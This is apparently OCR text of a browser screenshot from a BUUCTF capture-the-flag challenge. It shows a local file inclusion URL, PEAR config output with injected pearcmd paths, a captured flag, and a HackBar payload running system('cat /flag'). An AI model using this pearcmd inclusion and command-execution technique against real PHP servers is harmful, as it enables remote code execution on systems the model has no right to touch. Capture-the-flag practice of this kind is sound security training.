 37efde52-e629-4b55-819e-60fab283bd88.node4.buuoj.cn:81/?file=/tmp/hello
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有... 其他书签
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{c9325bc8-d16e-4a44-bdb1-20aa4cb3fffa} /pear/php";s:8:"data_dir";s:67:"/&file=/usr/local/lib/php
/pearcmd&/flag{c9325bc8-d16e-4a44-bdb1-20aa4cb3fffa} /pear/data";s:7:"www_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{c9325bc8-d16e-4a44-bdb1-20aa4cb3fffa}
/pear/www";s:7:"cfg_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{c9325bc8-d16e-4a44-bdb1-20aa4cb3fffa} /pear/cfg";s:7:"ext_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&
/flag{c9325bc8-d16e-4a44-bdb1-20aa4cb3fffa} /pear/ext";s:7:"doc_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/flag{c9325bc8-d16e-4a44-bdb1-20aa4cb3fffa}
/pear/docs";s:8:"test_dir";s:68:"/&file=/usr/local/lib/php/pearcmd&/flag{c9325bc8-d16e-4a44-bdb1-20aa4cb3fffa} /pear/tests";s:9:"cache_dir";s:68:"/&file=/usr/local/lib/php/pearcmd&
/flag{c9325bc8-d16e-4a44-bdb1-20aa4cb3fffa} /pear/cache";s:12:"download_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/flag{c9325bc8-d16e-4a44-bdb1-20aa4cb3fffa}
/pear/download";s:8:"temp_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/flag{c9325bc8-d16e-4a44-bdb1-20aa4cb3fffa} /pear/temp";s:7:"bin_dir";s:62:"/&file=/usr/local/lib/php
/pearcmd&/flag{c9325bc8-d16e-4a44-bdb1-20aa4cb3fffa} /pear";s:7:"man_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{c9325bc8-d16e-4a44-bdb1-20aa4cb3fffa}
/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
0=system('cat /flag');